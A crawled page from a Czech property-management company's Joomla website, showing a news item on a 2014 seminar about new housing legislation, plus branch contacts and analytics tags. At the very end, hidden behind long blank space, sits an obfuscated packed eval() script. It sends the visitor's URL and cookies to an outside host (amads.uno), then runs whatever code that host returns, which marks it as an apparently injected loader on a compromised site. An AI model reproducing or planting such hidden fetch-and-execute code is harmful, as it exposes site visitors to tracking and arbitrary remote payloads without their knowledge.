

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dospra.cz/aktuality?start=75
body_size: 9356
content:
	

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs-cz" lang="cs-cz" dir="ltr">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    <base href="https://www.dospra.cz/aktuality" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="byt, panelák, dům, správa, opravy, údržba, renovace, zateplení, domy, nemovitost" />
	<meta name="description" content="Novinky v oblasti bydlení." />
	<title>Aktuality - VY BYDLÍTE, MY SE STARÁME</title>
	<link href="/aktuality?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/aktuality?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/it_corporate2_tpl/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.dospra.cz/component/search/?Itemid=586&amp;format=opensearch" rel="search" title="Hledat VY BYDLÍTE, MY SE STARÁME" type="application/opensearchdescription+xml" />
	<link href="/components/com_rsform/assets/calendar/calendar.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_rsform/assets/css/front.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/joomla.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/modules.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/pages.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/responsive.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_pwebfblikebox/css/likebox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search208 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c17074188456b6e69437e3d0703a5da1","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/components/com_rsform/assets/js/script.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/templates/it_corporate2_tpl/js/equal-columns.js" type="text/javascript"></script>
	<script src="/media/mod_pwebfblikebox/js/mootools.likebox.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
    $(document).ready(function(){ 
			
			$(window).scroll(function(){
				if ($(this).scrollTop() > 100) {
					$('.scrollup').fadeIn();
				} else {
					$('.scrollup').fadeOut();
				}
			}); 
			
			$('.scrollup').click(function(){
				$("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
 
		});
(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/cs_CZ/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,"script","facebook-jssdk"));
	</script>
	<meta property="og:type" content="article" />
	<meta property="og:description" content="Prezentace firmy DOSPRA a nab&iacute;dka služeb v oblasti spr&aacute;vy a &uacute;držby nemovitost&iacute;, jsme s V&aacute;mi již v&iacute;ce jak 23let. Odpověď na nejčastěj&scaron;&iacute; dotazy v oblasti spr&aacute;vy a &uacute;držby nemovitost&iacute;." />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:site_name" content="VY BYDL&Iacute;TE, MY SE STAR&Aacute;ME" />
	<meta property="article:published_time" content="1970-01-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="1970-01-01T00:00:00+00:00" />
	<!--[if lte IE 8]>
<link rel="stylesheet" href="/media/mod_pwebfblikebox/css/ie.css" />
<![endif]-->

    

      
<style type="text/css" media="screen">

		

</style>

<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'>


<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/it_corporate2_tpl/css/styles/style1.css" />

<!-- Template Styles -->
<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/it_corporate2_tpl/css/styles/style1_responsive.css" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_corporate2_tpl/css/ie8.css" />
<![endif]-->

<!--[if lte IE 9]>
<style type="text/css" media="screen">

</style>	
<![endif]-->


<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->

<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->

<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-88590617-34', 'auto');  
  
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>

<body class="">
<div class="container">

            
    <!-- sidebar -->
    <aside id="sidebar" class="columns clearfix">
        
        

<div class="customlogo"  >
	<p><a href="http://www.dospra.cz" rel="alternate"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/logo.jpg" alt="Dospra" /></a>
</p>
<p>&nbsp;</p>
<p style="text-align: center;">Bezplatná linka: <strong>+420 800 444 404</strong>
</p></div>

        
        <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse" href="#">MENU</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_580" class="iceMenuLiLevel_1"><a href="https://www.dospra.cz/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Úvodní stránka</span></a></li><li id="iceMenu_581" class="iceMenuLiLevel_1 mzr-drop parent"><a href="/profil-firmy" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Profil firmy</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_623" class="iceMenuLiLevel_2"><a href="/profil-firmy/struktura-spolecnosti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Struktura společnosti</span></a></li><li id="iceMenu_583" class="iceMenuLiLevel_2"><a href="/profil-firmy/certifikaty-kvality-nasich-sluzeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Certifikáty kvality našich služeb</span></a></li><li id="iceMenu_584" class="iceMenuLiLevel_2"><a href="/profil-firmy/politika-integrovaneho-systemu-rizeni" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Politika integrovaného systému řízení</span></a></li><li id="iceMenu_779" class="iceMenuLiLevel_2"><a href="/profil-firmy/vzdelavani-zamestnancu" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Vzdělávání zaměstnanců</span></a></li></ul></div></li></ul></li><li id="iceMenu_582" class="iceMenuLiLevel_1"><a href="/nase-sluzby" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Naše služby</span></a></li><li id="iceMenu_627" class="iceMenuLiLevel_1"><a href="/proc-dospra" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Proč DOSPRA ?</span></a></li><li id="iceMenu_586" class="iceMenuLiLevel_1 active"><a href="/aktuality" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Aktuality</span></a></li><li id="iceMenu_585" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Formuláře</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_673" class="iceMenuLiLevel_2"><a href="/form/ostatni-formulare" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Ostatní formuláře</span></a></li></ul></div></li></ul></li><li id="iceMenu_588" class="iceMenuLiLevel_1"><a href="/caste-dotazy" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Časté dotazy</span></a></li><li id="iceMenu_589" class="iceMenuLiLevel_1"><a href="/kontakty" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Kontakty</span></a></li><li id="iceMenu_628" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Legislativa</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_629" class="iceMenuLiLevel_2"><a href="/legislativa/zakony" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Zákony</span></a></li><li id="iceMenu_630" class="iceMenuLiLevel_2"><a href="/legislativa/vyhlasky" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Vyhlášky</span></a></li></ul></div></li></ul></li><li id="iceMenu_545" class="iceMenuLiLevel_1"><a href="/mapa-stranek" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Mapa stránek</span></a></li><li id="iceMenu_636" class="iceMenuLiLevel_1"><a href="/napiste-nam" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Napište nám</span></a></li></ul></div></div>
        
        <div class="sidebar_module sidebar_module_style1 "><h3 class="sidebar_module_heading">Aktuality</h3><ul class="latestnews">
	<li>
		<a href="/aktuality/390-pozor-byl-zahajen-prechod-na-nove-domy-online">
			POZOR byl zahájen přechod na NOVÉ DOMY-ONLINE</a>
	</li>
	<li>
		<a href="/aktuality/389-most-letni-odstavka-tuv">
			Most - letní odstávka TUV</a>
	</li>
	<li>
		<a href="/aktuality/388-havarie-odstavka-tv-22-5-2024-vs-902-903-904-905">
			Havárie - odstávka TV  22.5.2024 VS 902, 903 ,904, 905</a>
	</li>
	<li>
		<a href="/aktuality/387-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-vlastniku-c-p-1054-1063-a-c-p-1117-1120-v-moste-konanou-dne-8-4-2024">
			Pozvánka na shromáždění vlastníků Společenství vlastníků č.p. 1054-1063 a č.p. 1117-1120 v Mostě konanou dne 8.4.2024</a>
	</li>
	<li>
		<a href="/aktuality/386-pozvanka-na-clenskou-schuzi-bytoveho-druzstva-bl-529-most-konanou-dne-8-4-2024">
			Pozvánka na členskou schůzi Bytového družstva bl. 529, Most konanou dne 8.4.2024</a>
	</li>
	<li>
		<a href="/aktuality/385-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-jednotek-bl-518-c-p-129-142-ul-k-h-borovskeho-most-konanou-dne-20-3-2024">
			Pozvánka na shromáždění vlastníků Společenství jednotek bl. 518, č.p.129-142,ul.K.H.Borovského, Most konanou dne 20.3.2024</a>
	</li>
	<li>
		<a href="/aktuality/383-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-vlastniku-jednotek-blok-563-c-p-110-ulice-k-j-erbena-most-ic-28729382-konanou-dne-27-2-2024">
			Pozvánka na shromáždění vlastníků Společenství vlastníků jednotek blok 563, č.p. 110, ulice K.J. Erbena, Most, IČ:28729382 konanou dne 27.2.2024</a>
	</li>
	<li>
		<a href="/aktuality/382-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-vlastniku-c-p-1054-1063-a-c-p-1117-1120-v-moste-konanou-dne-28-3-2023">
			Pozvánka na shromáždění vlastníků Společenství vlastníků č.p. 1054-1063 a č.p. 1117-1120 v Mostě konanou dne 28.3.2023</a>
	</li>
</ul>
</div><div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading">Certifikát</h3>

<div class="custom"  >
	<p><img src="/images/iso_dospra.jpg" alt="certifikát ISO 9001:2009, ISO 14001:2005" /></p>
<p><img src="/images/Logo-OPZ-barevne.jpg" alt="" width="227" height="47" /></p></div>
</div><div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading">Domy Online - přihlášení</h3>

<div class="custom"  >
	<p><a href="https://dospra.domy-online.cz" target="_blank" rel="noopener">PŘIHLÁŠENÍ</a></p></div>
</div>
            
    </aside><!-- sidebar -->
                                    <div id="search">
            <div class="search mod_search208">
	<form action="/aktuality" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword208" class="element-invisible">Vyhledávání...</label> <input name="searchword" id="mod-search-searchword208" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Vyhledávání..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="586" />
	</form>
</div>

            </div>
                <!-- content -->
    <section id="content" class="columns">

                                 <div id="icecarousel">
                

<div class="custom"  >
	<p><img src="/images/header.png" alt="" /></p></div>

            </div>
                
    	<div class="inside">
            
                    	
            
            
                        
                        
                         
                        
            <div id="system-message-container">
	</div>

            <div class="blog">
						<div class="items-leading">
				<div class="leading leading-0">
			
		<div class="btn-group pull-right"> <a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <i class="icon-cog"></i> <span class="caret"></span> </a>
		<ul class="dropdown-menu">
						<li class="print-icon"> <a href="/aktuality/238-bydleni-14-dle-nove-legislativy-noz-a-zok?tmpl=component&amp;print=1&amp;layout=default" title="Vytisknou články < Bydlení ´14 dle nové legislativy NOZ a ZOK >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">	Vytisknout</a> </li>
											</ul>
	</div>
			<div class="page-header">
				<h2>
						Bydlení ´14 dle nové legislativy NOZ a ZOK					</h2>
				
		
	</div>
	
					<div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Podrobnosti</dt>

			   
			
						
			
											
										</dl>
		</div>
	
						
		<p> </p>
<p>Seminář na aktuální společenské téma <strong>"BYDLENÍ v roce 2014"</strong> jsme se rozhodli uspořádat ve dnech:</p>
<ul>
<li><strong style="line-height: 1.3em;">11. března 2014, úterý, od 16.00 hod, v Chomutově</strong><span style="line-height: 1.3em;">, Zahradní 5341, KASS - Kulturní dům Zahradní a</span></li>
<li><span style="line-height: 1.3em;"><strong>20. března 2014, čtvrtek, od 17.00 hod, v Mostě</strong>, areál RSVV - Regionální středisko výchovy a vzdělávání, s.r.o., Báňská 286 (modré budovy - dříve FÚ Most).</span></li>
</ul>
<p><span style="text-decoration: underline;">Na semináři budete seznámeni s těmito tématy:</span><br /><strong>I.         Obecná pojednání – úvod</strong><br />1. Obecná pojednání o změně legislativy od 1. 1. 2014 (výčet právních předpisů, které pozbyly platnosti ke dni 1. 1. 2014)<br />2. Obecná pojednání o zákonu č. 89/2012 Sb., občanský zákoník, v platném znění (dále jen „NOZ“)<br />3. Obecná pojednání o zákonu č. 90/2012 Sb., o obchodních korporacích, v platném znění (dále jen „ZOK“)<br />4. Přechodná ustanovení NOZ a ZOK<br /><strong>II.        Bytové spoluvlastnictví dle NOZ</strong> <br />1. Úprava bytového spoluvlastnictví obsažená v ust. § 1158 a násl. NOZ<br />2. Definice pojmu jednotka a definice pojmu společné části<br />3. Vznik jednotky (výstavba, prohlášení)<br />4. Práva a povinnosti vlastníka, popř. uživatele jednotky<br />5. Převod jednotky (se zaměřením na přechodná ustanovení NOZ)<br />6. Správa domu a pozemku bez vzniku, resp. existence společenství vlastníků<br />7. Společenství vlastníků (založení a vznik)<br />8. Společenství vlastníků (stanovy)<br />9. Společenství vlastníků (orgány)<br />10. Společenství vlastníků (zrušení a zánik)<br /><strong>III.      Bytové družstvo dle NOZ a ZOK</strong><br />1. Úprava bytového družstva obsažená v ust. § 727 a násl. ZOK ve spojení s ust. § 552 a násl. ZOK<br />2. Definice pojmu družstevní podíl<br />3. Definice pojmu družstevní byt a definice pojmu družstevní nebytový prostor<br />4. Práva a povinnosti člena družstva<br />5. Převod a přechod družstevního podílu (smlouva o převodu družstevního podílu)<br />6. Bytové družstvo (založení a vznik)<br />7. Bytové družstvo (stanovy)<br />8. Bytové družstvo (orgány)<br />9. Bytové družstvo (zrušení a zánik)<br /><strong>IV.       Diskuze (otázky a odpovědi, praktické příklady)</strong><br /><strong>V.         Závěr</strong></p>
<p>Informace o cenách na info@dospra.cz</p> 
	
	
		</div>
		<div class="clearfix"></div>
					</div><!-- end items-leading -->
	<div class="clearfix"></div>
				
				<div class="pagination">
				<p class="counter pull-right"> Strana 76 z 83 </p>
				<ul class="pagination-list"><li><a title="Začátek" href="/aktuality" class="pagenav">Začátek</a><li><li><a title="Předchozí" href="/aktuality?start=74" class="pagenav">Předchozí</a><li><li><a title="71" href="/aktuality?start=70" class="pagenav">71</a><li><li><a title="72" href="/aktuality?start=71" class="pagenav">72</a><li><li><a title="73" href="/aktuality?start=72" class="pagenav">73</a><li><li><a title="74" href="/aktuality?start=73" class="pagenav">...</a><li><li><a title="75" href="/aktuality?start=74" class="pagenav">75</a><li><li class="active"><a>76</a></li><li><a title="77" href="/aktuality?start=76" class="pagenav">77</a><li><li><a title="78" href="/aktuality?start=77" class="pagenav">78</a><li><li><a title="79" href="/aktuality?start=78" class="pagenav">79</a><li><li><a title="80" href="/aktuality?start=79" class="pagenav">...</a><li><li><a title="Následující" href="/aktuality?start=76" class="pagenav">Následující</a><li><li><a title="Konec" href="/aktuality?start=82" class="pagenav">Konec</a><li></ul> </div>
	</div>
            
            
       </div>
       
   </section><!-- /content -->

</div>


<!-- bottom -->
<section id="bottom">
    
	<div class="container">
        <div class="cont">
    			<div class="span3">	
        			<div class="moduletable">
							<h3>Sídlo Chomutov</h3>
						

<div class="custom"  >
	<p><img style="vertical-align: baseline;" src="/images/pobocka_cv1.jpg" alt="sídlo společnosti DOSPRA, spol. s r.o.Chomutov" /></p>
<p><strong>Březenecká 4475, PSČ 430 04</strong><br /><strong>Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 253<br /><strong>Mob.:</strong> +420 777 305 698</p></div>
		</div>
	
        </div> 
                
                <div class="span3">	
       				<div class="moduletable">
							<h3>Pobočka Chomutov</h3>
						

<div class="custom"  >
	<p><img src="/images/pobocka_cv2.jpg" alt="Pobočka Chomutov" /></p>
<p><strong>28. října 1025, PSČ 430 01</strong><br /><strong>Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 227<br /><strong>Mob.:</strong> +420 777 305 690</p></div>
		</div>
			<div class="moduletable">
							<h3>Pobočka Praha</h3>
						

<div class="custom"  >
	<p><img src="/images/Praha.jpg" alt="Pobočka Praha" /></p>
<p><strong>ul. Steinerova 603/14, 149 00 - vchod z ul. Mejstříkova<br />Tel.:</strong>&nbsp;+420 800 444 404<br /><strong>Tel.:</strong>&nbsp;+420 417 639 258<br /><strong><br /></strong></p></div>
		</div>
	
        </div> 
                
                <div class="span3">	
       				<div class="moduletable">
							<h3>Pobočka Kladno</h3>
						

<div class="custom"  >
	<p><img src="/images/pobocka_kl.jpg" alt="Pobočka Kladno" width="189" height="137" /></p>
<p><strong>Švýcarská 2434, PSČ 272 01</strong><br /><strong><strong></strong></strong><strong>Tel.:</strong> +420 800 444 404<br /><strong>Mob.:</strong> +420 777 610 899<br /><br /></p></div>
		</div>
			<div class="moduletable">
							<h3>Pobočka Ostrov</h3>
						

<div class="custom"  >
	<p><img src="/images/Pobocka_Ostrov.jpg" alt="Pobočka Ostrov" /></p>
<p><strong>ul. Klínovecká 998,&nbsp;363 01<br />Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 255<br /><strong>Mob.:</strong> +420 774 434675</p></div>
		</div>
	
        </div> 
                
                <div class="span3">	
        			<div class="moduletable">
							<h3>Pobočka Most</h3>
						

<div class="custom"  >
	<p><img src="/images/Snimek_obrazovky_2020-05-28_v113635.jpg" alt="Pobočka Most" width="189" height="137" /></p>
<p><strong>Bankovní 1300, PSČ 434 01</strong><br /><strong>Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 790<br /><strong>Mob.:</strong> +420 775 665 552</p></div>
		</div>
	
        </div> 
            </div>
    </div>
    
</section><!-- bottom -->  
<!-- footer -->
<footer id="footer">
    
	<div class="container">
    
				<div id="footermods" class="row">
       	
        	 
            
             
            
             
            
                        <div class="span12">	
                		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong>správa nemovitostí - vedení účetnictví - poradenství - mzdová agenda - právní služby</strong></p></div>
		</div>
	
            </div>
              
            
        </div>
         
        
         <!-- copyright -->    
        <div id="copyright_area" class="clearfix">
            
                        <p id="icelogo">
            	<a href="/">
                	<img src="/templates/it_corporate2_tpl/images/icetheme.png" alt="Dospra" ></a></p>
             
            
                        <div id="copyrightmenu">
                

<div class="custom"  >
	<p>Copyright © 2006 - 2015 DOSPRA, spol. s r.o. | Březenecká 4475, 430 04 Chomutov, zapsaná v OR vedeném KS v Ústí nad Labem<br />oddíl C, vložka 6588 | IČ: 60279231 | +420 800 444 404 |identifikátor datové schránky: hccznes| <span style="color: #ffcc00;"><a href="mailto:%20info@dospra.cz"><span style="color: #ffcc00;">info@dospra.cz </span></a><br /></span></p></div>

            </div>
             
            
            
             
                
        
        </div><!-- copyright --> 
    
             
	</div>
       
    
</footer><!-- footer -->  

<!-- PWebFBLikeBox -->
<div id="pwebfblikebox203" class="pwebfblikebox pwebfblikebox-right pwebfblikebox-radius pwebfblikebox-shadow slidebox ">
	<div class="pwebfblikebox_tab facebook-white"></div>
		<div class="pwebfblikebox_container" style="width:292px;"><div id="fb-root"></div><div class="fb-like-box" id="pwebfblikebox203_html5" data-href="http://www.facebook.com/dospra.cz" data-show-faces="true" data-stream="false" data-header="false" data-width="292"></div></div>
</div>

<script type="text/javascript">
(function(){
	pwebFBLikeBox203 = new pwebFBLikeBox({
		id: 		203,
		prefix: 	'pwebfblikebox203',
		open: 		'mouseenter',
		close: 		'mouseleave',
				position: 	'right',
		top: 		-1,
		layout: 	'slidebox'
	});
})();
if(typeof window.fbAsyncInit=="function")window.fbAsyncInitPweb=window.fbAsyncInit;window.fbAsyncInit=function(){FB.Event.subscribe("edge.create",function(u){if(typeof _gaq!="undefined")_gaq.push(["_trackSocial","facebook","like",u])});FB.Event.subscribe("edge.remove",function(u){if(typeof _gaq!="undefined")_gaq.push(["_trackSocial","facebook","unlike",u])});if(typeof window.fbAsyncInitPweb=="function")window.fbAsyncInitPweb.apply(this,arguments)};</script>
<!-- PWebFBLikeBox end -->

	    	<a href="#" class="scrollup" style="display: inline; ">TPL_TPL_FIELD_SCROLL</a>
        
  

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        
ga('create', 'UA-72951923-3', 'auto');
ga('send', 'pageview');
            
</script>
            
<!-- Facebook Conversion Code for Konverze dotazníku -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024583545824', {'value':'0.00','currency':'CZK'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6024583545824&amp;cd[value]=0.00&amp;cd[currency]=CZK&amp;noscript=1" /></noscript>
 
                                                                                                                                      

                                                                                                                                                                                           	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>
                                                                                                                                       

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1081074304&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dospra.cz%2Faktuality%3Fstart%3D75&ul=en-us%40posix&dt=Aktuality%20-%20VY%20BYDL%C3%8DTE%2C%20MY%20SE%20STAR%C3%81ME&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1433705395&gjid=875229506&cid=1156568150.1769249057&tid=UA-88590617-34&_gid=1157471334.1769249057&_r=1&_slc=1&z=1897159835
body_size: -449
content:
2,cG-TNTGS39J5T